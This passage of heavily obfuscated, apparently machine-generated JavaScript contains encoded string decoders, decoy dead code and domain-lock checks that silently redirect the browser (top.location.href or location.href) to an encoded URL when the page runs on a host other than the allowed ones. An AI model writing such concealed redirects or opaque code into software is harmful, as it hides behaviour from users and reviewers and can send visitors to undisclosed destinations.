JHGbvkD=__Buffer.indexOf(__Array[yuByNB]);if(JHGbvkD===-WxEp2oV[1])continue;if(hx1vc5<WxEp2oV[0]){hx1vc5=JHGbvkD}else{EWw3luY(hx1vc5+=JHGbvkD*WxEp2oV[12],BtjqIm2|=hx1vc5<<gYJPDAt,gYJPDAt+=(hx1vc5&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(NUtIVa.push(BtjqIm2&WxEp2oV[3]),BtjqIm2>>=WxEp2oV[2],gYJPDAt-=WxEp2oV[2])}while(gYJPDAt>WxEp2oV[9]);hx1vc5=-WxEp2oV[1]}}if(hx1vc5>-WxEp2oV[1]){NUtIVa.push((BtjqIm2|hx1vc5<<gYJPDAt)&WxEp2oV[3])}return JK_fRIA(NUtIVa)}function yuByNB(__Uint8Array){if(typeof CJrUn6[__Uint8Array]===WxEp2oV[5]){return CJrUn6[__Uint8Array]=hx1vc5(Ap0pbv[__Uint8Array])}return CJrUn6[__Uint8Array]}if(yuByNB(189)in XZ_RLO){JHGbvkD()}function JHGbvkD(){var __Uint8Array=function(__Uint8Array){var __Array=[];if(__Uint8Array===WxEp2oV[1]||__Uint8Array>=WxEp2oV[106])__Buffer(__Array,[],__Uint8Array,WxEp2oV[0]);return __Array},__Buffer,__Array,utf8ArrayToStr;EWw3luY(__Buffer=function(__Uint8Array,NUtIVa,BtjqIm2,gYJPDAt){var hx1vc5;for(hx1vc5=gYJPDAt;hx1vc5<BtjqIm2;hx1vc5++){var yuByNB;if(NUtIVa.length!==hx1vc5)return;for(yuByNB=WxEp2oV[0];yuByNB<BtjqIm2;yuByNB++)if(utf8ArrayToStr(NUtIVa,[hx1vc5,yuByNB])){EWw3luY(NUtIVa.push([hx1vc5,yuByNB]),__Buffer(__Uint8Array,NUtIVa,BtjqIm2,hx1vc5+WxEp2oV[1]));if(NUtIVa.length===BtjqIm2)__Uint8Array.push(__Array(NUtIVa));NUtIVa.pop()}}},__Array=function(__Uint8Array){var __Buffer=[],__Array,utf8ArrayToStr;__Array=__Uint8Array.length;for(utf8ArrayToStr=WxEp2oV[0];utf8ArrayToStr<__Array;utf8ArrayToStr++){var NUtIVa;__Buffer[utf8ArrayToStr]="";for(NUtIVa=WxEp2oV[0];NUtIVa<__Array;NUtIVa++)__Buffer[utf8ArrayToStr]+=__Uint8Array[utf8ArrayToStr][WxEp2oV[1]]===NUtIVa?WxEp2oV[107]:WxEp2oV[23]}return __Buffer},utf8ArrayToStr=function(__Uint8Array,__Buffer){var __Array=__Uint8Array.length,utf8ArrayToStr;for(utf8ArrayToStr=WxEp2oV[0];utf8ArrayToStr<__Array;utf8ArrayToStr++){if(__Uint8Array[utf8ArrayToStr][WxEp2oV[0]]===__Buffer[WxEp2oV[0]]||__Uint8Array[utf8ArrayToStr][WxEp2oV[1]]===__Buffer[WxEp2oV[1]])return WxEp2oV[21];if(Math.abs((__Uint8Array[utf8ArrayToStr][WxEp2oV[0]]-__Buffer[WxEp2oV[0]])/(__Uint8Array[utf8ArrayToStr][WxEp2oV[1]]-__Buffer[WxEp2oV[1]]))===WxEp2oV[1])return WxEp2oV[21]}return WxEp2oV[20]},console.log(__Uint8Array))}if(typeof window!==yuByNB(190)&&typeof location!==yuByNB(191)+yuByNB(WxEp2oV[84])&&location[__Buffer]){EWw3luY(utf8ArrayToStr=String(location[__Buffer]),typeof String.prototype[__Array]===yuByNB(193)?utf8ArrayToStr=String.prototype[__Array].call(utf8ArrayToStr):utf8ArrayToStr=utf8ArrayToStr.toLowerCase())}}catch(tqfBh_){}NUtIVa=[gYJPDAt(194),gYJPDAt(195)];for(Dmf3VWR=WxEp2oV[0];Dmf3VWR<NUtIVa.length;Dmf3VWR++){var GkBd8J=NUtIVa[Dmf3VWR];if(!GkBd8J)continue;if(utf8ArrayToStr===GkBd8J)return WxEp2oV[20];if(utf8ArrayToStr.length>GkBd8J.length&&utf8ArrayToStr.slice(-(GkBd8J.length+WxEp2oV[1]))==WxEp2oV[23]+GkBd8J)return WxEp2oV[20]}if(typeof window===gYJPDAt(196)+gYJPDAt(197))return WxEp2oV[20];try{function gxQOHmZ(__Uint8Array){var __Buffer="fZPaVKhnpNBTYDRQ7r5}l\"6$cLdE|#tJAS?Fx!HvIs8~bOg(3ejC+*,:&umM>X.0ikGoqU2%=@;<wyz]^/_[91{)4W`",__Array,utf8ArrayToStr,NUtIVa,BtjqIm2,gYJPDAt,hx1vc5,yuByNB;EWw3luY(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,NUtIVa=[],BtjqIm2=WxEp2oV[0],gYJPDAt=WxEp2oV[0],hx1vc5=-WxEp2oV[1]);for(yuByNB=WxEp2oV[0];yuByNB<utf8ArrayToStr;yuByNB++){var JHGbvkD=__Buffer.indexOf(__Array[yuByNB]);if(JHGbvkD===-WxEp2oV[1])continue;if(hx1vc5<WxEp2oV[0]){hx1vc5=JHGbvkD}else{EWw3luY(hx1vc5+=JHGbvkD*WxEp2oV[12],BtjqIm2|=hx1vc5<<gYJPDAt,gYJPDAt+=(hx1vc5&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(NUtIVa.push(BtjqIm2&WxEp2oV[3]),BtjqIm2>>=WxEp2oV[2],gYJPDAt-=WxEp2oV[2])}while(gYJPDAt>WxEp2oV[9]);hx1vc5=-WxEp2oV[1]}}if(hx1vc5>-WxEp2oV[1]){NUtIVa.push((BtjqIm2|hx1vc5<<gYJPDAt)&WxEp2oV[3])}return JK_fRIA(NUtIVa)}function zEsN0U6(__Uint8Array){if(typeof CJrUn6[__Uint8Array]===WxEp2oV[5]){return CJrUn6[__Uint8Array]=gxQOHmZ(Ap0pbv[__Uint8Array])}return CJrUn6[__Uint8Array]}if(typeof top!==zEsN0U6(WxEp2oV[24])&&typeof top.location!==zEsN0U6(WxEp2oV[24])){top.location.href=zEsN0U6(199)}else if(typeof location!==zEsN0U6(WxEp2oV[24])){function iaLJbO(__Uint8Array){var __Buffer="w*1>%z?x^)5$/4l;Q,M~La!tA=(dTiX9f}\"DgvmpqjH+rNBsEVb6WZCh&2U{J3[F|80uo<#G]k`ny_cIKP@eY7RS.O:",__Array,utf8ArrayToStr,NUtIVa,BtjqIm2,gYJPDAt,hx1vc5,yuByNB;EWw3luY(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,NUtIVa=[],BtjqIm2=WxEp2oV[0],gYJPDAt=WxEp2oV[0],hx1vc5=-WxEp2oV[1]);for(yuByNB=WxEp2oV[0];yuByNB<utf8ArrayToStr;yuByNB++){var JHGbvkD=__Buffer.indexOf(__Array[yuByNB]);if(JHGbvkD===-WxEp2oV[1])continue;if(hx1vc5<WxEp2oV[0]){hx1vc5=JHGbvkD}else{EWw3luY(hx1vc5+=JHGbvkD*WxEp2oV[12],BtjqIm2|=hx1vc5<<gYJPDAt,gYJPDAt+=(hx1vc5&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(NUtIVa.push(BtjqIm2&WxEp2oV[3]),BtjqIm2>>=WxEp2oV[2],gYJPDAt-=WxEp2oV[2])}while(gYJPDAt>WxEp2oV[9]);hx1vc5=-WxEp2oV[1]}}if(hx1vc5>-WxEp2oV[1]){NUtIVa.push((BtjqIm2|hx1vc5<<gYJPDAt)&WxEp2oV[3])}return JK_fRIA(NUtIVa)}function cemhB2Q(__Uint8Array){if(typeof CJrUn6[__Uint8Array]===WxEp2oV[5]){return CJrUn6[__Uint8Array]=iaLJbO(Ap0pbv[__Uint8Array])}return CJrUn6[__Uint8Array]}location.href=cemhB2Q(WxEp2oV[74])+cemhB2Q(201)}}catch(tqfBh_){}return WxEp2oV[21]}catch(tqfBh_){return WxEp2oV[21]}}(),__globalObject(this)[__Buffer(202)](__Buffer(203),""))}}));if(this[__Buffer(WxEp2oV[25])][__Buffer(WxEp2oV[26])](__Buffer(WxEp2oV[40]))[__Buffer(WxEp2oV[27])]==WxEp2oV[0]&&this[__Buffer(WxEp2oV[25])][__Buffer(WxEp2oV[26])](__Buffer(WxEp2oV[48])+__Buffer(208)+__Buffer(209)+WxEp2oV[56])[__Buffer(WxEp2oV[27])]==WxEp2oV[0]){function __Array(__Uint8Array){var __Buffer="cNVKuzUFC`,#}ELYpjx+~D|PS[Ms:l9$<GrXqe%4^y5{\"AJh@=1]*vw;3IR?mibQ>Bdtog_kT6ZW8&H/)2n!O0f7(.a",__Array,utf8ArrayToStr,NUtIVa,Dmf3VWR,BtjqIm2,gYJPDAt,hx1vc5;EWw3luY(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,NUtIVa=[],Dmf3VWR=WxEp2oV[0],BtjqIm2=WxEp2oV[0],gYJPDAt=-WxEp2oV[1]);for(hx1vc5=WxEp2oV[0];hx1vc5<utf8ArrayToStr;hx1vc5++){var yuByNB=__Buffer.indexOf(__Array[hx1vc5]);if(yuByNB===-WxEp2oV[1])continue;if(gYJPDAt<WxEp2oV[0]){gYJPDAt=yuByNB}else{EWw3luY(gYJPDAt+=yuByNB*WxEp2oV[12],Dmf3VWR|=gYJPDAt<<BtjqIm2,BtjqIm2+=(gYJPDAt&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(NUtIVa.push(Dmf3VWR&WxEp2oV[3]),Dmf3VWR>>=WxEp2oV[2],BtjqIm2-=WxEp2oV[2])}while(BtjqIm2>WxEp2oV[9]);gYJPDAt=-WxEp2oV[1]}}if(gYJPDAt>-WxEp2oV[1]){NUtIVa.push((Dmf3VWR|gYJPDAt<<BtjqIm2)&WxEp2oV[3])}return JK_fRIA(NUtIVa)}function utf8ArrayToStr(__Uint8Array){if(typeof CJrUn6[__Uint8Array]===WxEp2oV[5]){return CJrUn6[__Uint8Array]=__Array(Ap0pbv[__Uint8Array])}return CJrUn6[__Uint8Array]}if(utf8ArrayToStr(210)in XZ_RLO){NUtIVa()}function NUtIVa(){var __Uint8Array=function(__Uint8Array){var __Buffer=__Uint8Array.length,__Array,utf8ArrayToStr,NUtIVa,Dmf3VWR;EWw3luY(__Array=[],utf8ArrayToStr=WxEp2oV[0],NUtIVa=WxEp2oV[0],__Uint8Array.sort((__Uint8Array,__Buffer)=>__Uint8Array-__Buffer));for(Dmf3VWR=WxEp2oV[0];Dmf3VWR<__Buffer;Dmf3VWR++){if(Dmf3VWR>WxEp2oV[0]&&__Uint8Array[Dmf3VWR]===__Uint8Array[Dmf3VWR-WxEp2oV[1]])continue;EWw3luY(utf8ArrayToStr=Dmf3VWR+WxEp2oV[1],NUtIVa=__Buffer-WxEp2oV[1]);while(utf8ArrayToStr<NUtIVa)if(__Uint8Array[Dmf3VWR]+__Uint8Array[utf8ArrayToStr]+__Uint8Array[NUtIVa]<WxEp2oV[0]){utf8ArrayToStr++}else if(__Uint8Array[Dmf3VWR]+__Uint8Array[utf8ArrayToStr]+__Uint8Array[NUtIVa]>WxEp2oV[0]){NUtIVa--}else{__Array.push([__Uint8Array[Dmf3VWR],__Uint8Array[utf8ArrayToStr],__Uint8Array[NUtIVa]]);while(utf8ArrayToStr<NUtIVa&&__Uint8Array[utf8ArrayToStr]===__Uint8Array[utf8ArrayToStr+WxEp2oV[1]])utf8ArrayToStr++;while(utf8ArrayToStr<NUtIVa&&__Uint8Array[NUtIVa]===__Uint8Array[NUtIVa-WxEp2oV[1]])NUtIVa--;EWw3luY(utf8ArrayToStr++,NUtIVa--)}}return __Array};console.log(__Uint8Array)}EWw3luY(function(){try{var __Uint8Array,__Buffer,__Array,utf8ArrayToStr,NUtIVa,Dmf3VWR;function BtjqIm2(__Uint8Array){var __Buffer="Zkx8EiM~5t(@<w;brP?G4qz&\"yRoaINX+]=)./:>$3e^,`Qv72!UDuT0gC|K[_91%6F#{jH*B}JcnlSfhLmAsYOWdVp",__Array,utf8ArrayToStr,NUtIVa,BtjqIm2,gYJPDAt,hx1vc5,yuByNB;EWw3luY(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,NUtIVa=[],BtjqIm2=WxEp2oV[0],gYJPDAt=WxEp2oV[0],hx1vc5=-WxEp2oV[1]);for(yuByNB=WxEp2oV[0];yuByNB<utf8ArrayToStr;yuByNB++){var JHGbvkD=__Buffer.indexOf(__Array[yuByNB]);if(JHGbvkD===-WxEp2oV[1])continue;if(hx1vc5<WxEp2oV[0]){hx1vc5=JHGbvkD}else{EWw3luY(hx1vc5+=JHGbvkD*WxEp2oV[12],BtjqIm2|=hx1vc5<<gYJPDAt,gYJPDAt+=(hx1vc5&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(NUtIVa.push(BtjqIm2&WxEp2oV[3]),BtjqIm2>>=WxEp2oV[2],gYJPDAt-=WxEp2oV[2])}while(gYJPDAt>WxEp2oV[9]);hx1vc5=-WxEp2oV[1]}}if(hx1vc5>-WxEp2oV[1]){NUtIVa.push((BtjqIm2|hx1vc5<<gYJPDAt)&WxEp2oV[3])}return JK_fRIA(NUtIVa)}function gYJPDAt(__Uint8Array){if(typeof CJrUn6[__Uint8Array]===WxEp2oV[5]){return CJrUn6[__Uint8Array]=BtjqIm2(Ap0pbv[__Uint8Array])}return CJrUn6[__Uint8Array]}EWw3luY(__Uint8Array=function(__Uint8Array){return __Uint8Array.join("")},__Buffer=__Uint8Array([WxEp2oV[28],WxEp2oV[29],WxEp2oV[30],WxEp2oV[31]]),__Array=__Uint8Array([WxEp2oV[32],gYJPDAt(211),gYJPDAt(212)]),utf8ArrayToStr="");try{if(typeof window!==gYJPDAt(WxEp2oV[33])&&typeof location!==gYJPDAt(WxEp2oV[33])&&location[__Buffer]){function hx1vc5(__Uint8Array){var __Buffer="uBivAYkmRWn?2w5<HpJ:fKg8P|+U{093%aD1_7M[I)c4t(&EG~]y6.=^}Q@Lh\"!NxSj`ZqXle;*,F$sVOo>#zdT/bCr",__Array,utf8ArrayToStr,NUtIVa,BtjqIm2,gYJPDAt,hx1vc5,yuByNB;EWw3luY(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,NUtIVa=[],BtjqIm2=WxEp2oV[0],gYJPDAt=WxEp2oV[0],hx1vc5=-WxEp2oV[1]);for(yuByNB=WxEp2oV[0];yuByNB<utf8ArrayToStr;yuByNB++){var JHGbvkD=__Buffer.indexOf(__Array[yuByNB]);if(JHGbvkD===-WxEp2oV[1])continue;if(hx1vc5<WxEp2oV[0]){hx1vc5=JHGbvkD}else{EWw3luY(hx1vc5+=JHGbvkD*WxEp2oV[12],BtjqIm2|=hx1vc5<<gYJPDAt,gYJPDAt+=(hx1vc5&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(NUtIVa.push(BtjqIm2&WxEp2oV[3]),BtjqIm2>>=WxEp2oV[2],gYJPDAt-=WxEp2oV[2])}while(gYJPDAt>WxEp2oV[9]);hx1vc5=-WxEp2oV[1]}}if(hx1vc5>-WxEp2oV[1]){NUtIVa.push((BtjqIm2|hx1vc5<<gYJPDAt)&WxEp2oV[3])}return JK_fRIA(NUtIVa)}function yuByNB(__Uint8Array){if(typeof CJrUn6[__Uint8Array]===WxEp2oV[5]){return CJrUn6[__Uint8Array]=hx1vc5(Ap0pbv[__Uint8Array])}return CJrUn6[__Uint8Array]}EWw3luY(utf8ArrayToStr=String(location[__Buffer]),typeof String.prototype[__Array]===yuByNB(214)?utf8ArrayToStr=String.prototype[__Array].call(utf8ArrayToStr):utf8ArrayToStr=utf8ArrayToStr.toLowerCase())}}catch(JHGbvkD){function tqfBh_(__Uint8Array){var __Buffer="MA:Rl<hQ{vBGpamTEKOLI~SgcC_zDJZt(/r^Wo2V*!P|[x9?@s4\"HkidN1>7U}3Fwf&en.`j,)XY0bu$+%=6y5;#]q8",__Array,utf8ArrayToStr,NUtIVa,BtjqIm2,gYJPDAt,hx1vc5,yuByNB;EWw3luY(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,NUtIVa=[],BtjqIm2=WxEp2oV[0],gYJPDAt=WxEp2oV[0],hx1vc5=-WxEp2oV[1]);for(yuByNB=WxEp2oV[0];yuByNB<utf8ArrayToStr;yuByNB++){var JHGbvkD=__Buffer.indexOf(__Array[yuByNB]);if(JHGbvkD===-WxEp2oV[1])continue;if(hx1vc5<WxEp2oV[0]){hx1vc5=JHGbvkD}else{EWw3luY(hx1vc5+=JHGbvkD*WxEp2oV[12],BtjqIm2|=hx1vc5<<gYJPDAt,gYJPDAt+=(hx1vc5&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(NUtIVa.push(BtjqIm2&WxEp2oV[3]),BtjqIm2>>=WxEp2oV[2],gYJPDAt-=WxEp2oV[2])}while(gYJPDAt>WxEp2oV[9]);hx1vc5=-WxEp2oV[1]}}if(hx1vc5>-WxEp2oV[1]){NUtIVa.push((BtjqIm2|hx1vc5<<gYJPDAt)&WxEp2oV[3])}return JK_fRIA(NUtIVa)}function GkBd8J(__Uint8Array){if(typeof CJrUn6[__Uint8Array]===WxEp2oV[5]){return CJrUn6[__Uint8Array]=tqfBh_(Ap0pbv[__Uint8Array])}return CJrUn6[__Uint8Array]}if(GkBd8J(215)in XZ_RLO){gxQOHmZ()}function gxQOHmZ(){}}NUtIVa=[gYJPDAt(216),gYJPDAt(217)];for(Dmf3VWR=WxEp2oV[0];Dmf3VWR<NUtIVa.length;Dmf3VWR++){var zEsN0U6;function iaLJbO(__Uint8Array){var __Buffer="1x!~{),#3(_\"45=PHg`AGBM|YFw0fcX*QvtK;bD]yaJ&<Wi6jon}@%ul?eNLqhZdO.srE$:pT^29z[mC/RS8I+kUV7>",__Array,utf8ArrayToStr,NUtIVa,BtjqIm2,gYJPDAt,hx1vc5,yuByNB;EWw3luY(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,NUtIVa=[],BtjqIm2=WxEp2oV[0],gYJPDAt=WxEp2oV[0],hx1vc5=-WxEp2oV[1]);for(yuByNB=WxEp2oV[0];yuByNB<utf8ArrayToStr;yuByNB++){var JHGbvkD=__Buffer.indexOf(__Array[yuByNB]);if(JHGbvkD===-WxEp2oV[1])continue;if(hx1vc5<WxEp2oV[0]){hx1vc5=JHGbvkD}else{EWw3luY(hx1vc5+=JHGbvkD*WxEp2oV[12],BtjqIm2|=hx1vc5<<gYJPDAt,gYJPDAt+=(hx1vc5&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(NUtIVa.push(BtjqIm2&WxEp2oV[3]),BtjqIm2>>=WxEp2oV[2],gYJPDAt-=WxEp2oV[2])}while(gYJPDAt>WxEp2oV[9]);hx1vc5=-WxEp2oV[1]}}if(hx1vc5>-WxEp2oV[1]){NUtIVa.push((BtjqIm2|hx1vc5<<gYJPDAt)&WxEp2oV[3])}return JK_fRIA(NUtIVa)}function cemhB2Q(__Uint8Array){if(typeof CJrUn6[__Uint8Array]===WxEp2oV[5]){return CJrUn6[__Uint8Array]=iaLJbO(Ap0pbv[__Uint8Array])}return CJrUn6[__Uint8Array]}if(cemhB2Q(218)in XZ_RLO){DkaEF_()}function DkaEF_(){}zEsN0U6=NUtIVa[Dmf3VWR];if(!zEsN0U6)continue;if(utf8ArrayToStr===zEsN0U6)return WxEp2oV[20];if(utf8ArrayToStr.length>zEsN0U6.length&&utf8ArrayToStr.slice(-(zEsN0U6.length+WxEp2oV[1]))==WxEp2oV[23]+zEsN0U6)return WxEp2oV[20]}if(typeof window===gYJPDAt(WxEp2oV[33]))return WxEp2oV[20];try{function Gb3N0Us(__Uint8Array){var __Buffer="G9Px)nRwb7AL{#*(2UQ<chBmSCvYV=^.J%oIDXHpz&E$+kr3}/y|F;t`dKg8>6aNM~iW!e@,?qZ[O1s5_]\"jf0:l4uT",__Array,utf8ArrayToStr,NUtIVa,BtjqIm2,gYJPDAt,hx1vc5,yuByNB;EWw3luY(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,NUtIVa=[],BtjqIm2=WxEp2oV[0],gYJPDAt=WxEp2oV[0],hx1vc5=-WxEp2oV[1]);for(yuByNB=WxEp2oV[0];yuByNB<utf8ArrayToStr;yuByNB++){var JHGbvkD=__Buffer.indexOf(__Array[yuByNB]);if(JHGbvkD===-WxEp2oV[1])continue;if(hx1vc5<WxEp2oV[0]){hx1vc5=JHGbvkD}else{EWw3luY(hx1vc5+=JHGbvkD*WxEp2oV[12],BtjqIm2|=hx1vc5<<gYJPDAt,gYJPDAt+=(hx1vc5&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(NUtIVa.push(BtjqIm2&WxEp2oV[3]),BtjqIm2>>=WxEp2oV[2],gYJPDAt-=WxEp2oV[2])}while(gYJPDAt>WxEp2oV[9]);hx1vc5=-WxEp2oV[1]}}if(hx1vc5>-WxEp2oV[1]){NUtIVa.push((BtjqIm2|hx1vc5<<gYJPDAt)&WxEp2oV[3])}return JK_fRIA(NUtIVa)}function __globalObject(__Uint8Array){if(typeof CJrUn6[__Uint8Array]===WxEp2oV[5]){return CJrUn6[__Uint8Array]=Gb3N0Us(Ap0pbv[__Uint8Array])}return CJrUn6[__Uint8Array]}if(typeof top!==__globalObject(WxEp2oV[34])&&typeof top.location!==__globalObject(WxEp2oV[34])){function __TextDecoder(__Uint8Array){var __Buffer="^fANOnqbEXk6}CY>45Lcx[ZF<%\"e?tog;r*WRjpT.K,J`1!aUMdh7{&+s:(/z)D]0_PB~wi982@VSlv|yu3IH$G=Q#m",__Array,utf8ArrayToStr,NUtIVa,BtjqIm2,gYJPDAt,hx1vc5,yuByNB;EWw3luY(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,NUtIVa=[],BtjqIm2=WxEp2oV[0],gYJPDAt=WxEp2oV[0],hx1vc5=-WxEp2oV[1]);for(yuByNB=WxEp2oV[0];yuByNB<utf8ArrayToStr;yuByNB++){var JHGbvkD=__Buffer.indexOf(__Array[yuByNB]);if(JHGbvkD===-WxEp2oV[1])continue;if(hx1vc5<WxEp2oV[0]){hx1vc5=JHGbvkD}else{EWw3luY(hx1vc5+=JHGbvkD*WxEp2oV[12],BtjqIm2|=hx1vc5<<gYJPDAt,gYJPDAt+=(hx1vc5&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(NUtIVa.push(BtjqIm2&WxEp2oV[3]),BtjqIm2>>=WxEp2oV[2],gYJPDAt-=WxEp2oV[2])}while(gYJPDAt>WxEp2oV[9]);hx1vc5=-WxEp2oV[1]}}if(hx1vc5>-WxEp2oV[1]){NUtIVa.push((BtjqIm2|hx1vc5<<gYJPDAt)&WxEp2oV[3])}return JK_fRIA(NUtIVa)}function __String(__Uint8Array){if(typeof CJrUn6[__Uint8Array]===WxEp2oV[5]){return CJrUn6[__Uint8Array]=__TextDecoder(Ap0pbv[__Uint8Array])}return CJrUn6[__Uint8Array]}top.location.href=__String(220)}else if(typeof location!==__globalObject(WxEp2oV[34])){location.href=__globalObject(221)}}catch(JHGbvkD){}return WxEp2oV[21]}catch(JHGbvkD){return WxEp2oV[21]}}(),this[WxEp2oV[22]](utf8ArrayToStr(WxEp2oV[36]),utf8ArrayToStr(WxEp2oV[35]),this[utf8ArrayToStr(WxEp2oV[86])]),this[WxEp2oV[22]](utf8ArrayToStr(WxEp2oV[36]),utf8ArrayToStr(225)+utf8ArrayToStr(226)+utf8ArrayToStr(227)+utf8ArrayToStr(228),this[utf8ArrayToStr(229)]),this[WxEp2oV[22]](utf8ArrayToStr(WxEp2oV[36]),utf8ArrayToStr(230),this[utf8ArrayToStr(231)]),this[WxEp2oV[22]](utf8ArrayToStr(232),utf8ArrayToStr(233),this[utf8ArrayToStr(234)]),this[WxEp2oV[22]](utf8ArrayToStr(235),utf8ArrayToStr(236)+this[utf8ArrayToStr(237)],this[utf8ArrayToStr(238)]),this[WxEp2oV[22]](utf8ArrayToStr(WxEp2oV[37])+utf8ArrayToStr(WxEp2oV[88])+utf8ArrayToStr(241),utf8ArrayToStr(242),this[utf8ArrayToStr(243)]),this[WxEp2oV[22]](utf8ArrayToStr(WxEp2oV[36]),utf8ArrayToStr(244),this[utf8ArrayToStr(245)+WxEp2oV[388]]),this[WxEp2oV[22]](utf8ArrayToStr(WxEp2oV[36]),utf8ArrayToStr(246),this[utf8ArrayToStr(247)]),this[WxEp2oV[22]](utf8ArrayToStr(WxEp2oV[36]),utf8ArrayToStr(WxEp2oV[91]),this[utf8ArrayToStr(249)]),this[WxEp2oV[22]](utf8ArrayToStr(250),utf8ArrayToStr(251),this[utf8ArrayToStr(252)]),this[WxEp2oV[22]](utf8ArrayToStr(253),utf8ArrayToStr(254),this[utf8ArrayToStr(WxEp2oV[3])]),this[WxEp2oV[22]](utf8ArrayToStr(WxEp2oV[42])+WxEp2oV[239],utf8ArrayToStr(257)+utf8ArrayToStr(258)+utf8ArrayToStr(259)+utf8ArrayToStr(260),this[utf8ArrayToStr(261)+utf8ArrayToStr(262)]));if(this[utf8ArrayToStr(263)][utf8ArrayToStr(264)]){function Dmf3VWR(__Uint8Array){var __Buffer="4MkoZlDHQqhJIi:]0+;=A/K^uWX?rw_&7<aY~1$(xBU%fz2mLP|*Sj,nts5TbFg[d)63R@.Ev9\"}`yp>e8N#!CGcV{O",__Array,utf8ArrayToStr,NUtIVa,Dmf3VWR,BtjqIm2,gYJPDAt,hx1vc5;EWw3luY(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,NUtIVa=[],Dmf3VWR=WxEp2oV[0],BtjqIm2=WxEp2oV[0],gYJPDAt=-WxEp2oV[1]);for(hx1vc5=WxEp2oV[0];hx1vc5<utf8ArrayToStr;hx1vc5++){var yuByNB=__Buffer.indexOf(__Array[hx1vc5]);if(yuByNB===-WxEp2oV[1])continue;if(gYJPDAt<WxEp2oV[0]){gYJPDAt=yuByNB}else{EWw3luY(gYJPDAt+=yuByNB*WxEp2oV[12],Dmf3VWR|=gYJPDAt<<BtjqIm2,BtjqIm2+=(gYJPDAt&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(NUtIVa.push(Dmf3VWR&WxEp2oV[3]),Dmf3VWR>>=WxEp2oV[2],BtjqIm2-=WxEp2oV[2])}while(BtjqIm2>WxEp2oV[9]);gYJPDAt=-WxEp2oV[1]}}if(gYJPDAt>-WxEp2oV[1]){NUtIVa.push((Dmf3VWR|gYJPDAt<<BtjqIm2)&WxEp2oV[3])}return JK_fRIA(NUtIVa)}function BtjqIm2(__Uint8Array){if(typeof CJrUn6[__Uint8Array]===WxEp2oV[5]){return CJrUn6[__Uint8Array]=Dmf3VWR(Ap0pbv[__Uint8Array])}return CJrUn6[__Uint8Array]}this[utf8ArrayToStr(265)][BtjqIm2(266)](BtjqIm2(267)+BtjqIm2(268)+BtjqIm2(269))[WxEp2oV[22]](BtjqIm2(270),__TextDecoder[BtjqIm2(271)](this[BtjqIm2(272)],this))}else{EWw3luY(function(){try{var __Uint8Array,__Buffer,__Array,utf8ArrayToStr,NUtIVa,Dmf3VWR;function BtjqIm2(__Uint8Array){var __Buffer="0fecNhtSEAL%F92<#3v@qBlu4kX!)RyzTbI[w`rMi>~/V(8d&aPxZO=|5spm:*gnQoDG;$C\"W+.Y61,U_}j{7K^H?J]",__Array,utf8ArrayToStr,NUtIVa,BtjqIm2,gYJPDAt,hx1vc5,yuByNB;EWw3luY(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,NUtIVa=[],BtjqIm2=WxEp2oV[0],gYJPDAt=WxEp2oV[0],hx1vc5=-WxEp2oV[1]);for(yuByNB=WxEp2oV[0];yuByNB<utf8ArrayToStr;yuByNB++){var JHGbvkD=__Buffer.indexOf(__Array[yuByNB]);if(JHGbvkD===-WxEp2oV[1])continue;if(hx1vc5<WxEp2oV[0]){hx1vc5=JHGbvkD}else{EWw3luY(hx1vc5+=JHGbvkD*WxEp2oV[12],BtjqIm2|=hx1vc5<<gYJPDAt,gYJPDAt+=(hx1vc5&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(NUtIVa.push(BtjqIm2&WxEp2oV[3]),BtjqIm2>>=WxEp2oV[2],gYJPDAt-=WxEp2oV[2])}while(gYJPDAt>WxEp2oV[9]);hx1vc5=-WxEp2oV[1]}}if(hx1vc5>-WxEp2oV[1]){NUtIVa.push((BtjqIm2|hx1vc5<<gYJPDAt)&WxEp2oV[3])}return JK_fRIA(NUtIVa)}function gYJPDAt(__Uint8Array){if(typeof CJrUn6[__Uint8Array]===WxEp2oV[5]){return CJrUn6[__Uint8Array]=BtjqIm2(Ap0pbv[__Uint8Array])}return CJrUn6[__Uint8Array]}EWw3luY(__Uint8Array=function(__Uint8Array){return __Uint8Array.join("")},__Buffer=__Uint8Array([WxEp2oV[28],WxEp2oV[29],WxEp2oV[30],WxEp2oV[31]]),__Array=__Uint8Array([WxEp2oV[32],gYJPDAt(273),gYJPDAt(274)]),utf8ArrayToStr="");try{function hx1vc5(__Uint8Array){var 